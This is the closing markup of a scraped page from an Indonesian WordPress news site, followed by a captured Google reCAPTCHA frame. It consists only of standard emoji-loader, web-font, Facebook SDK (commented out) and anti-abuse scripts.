n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i_g8rpmY7RXRvbf3_2A4lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769737559686');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>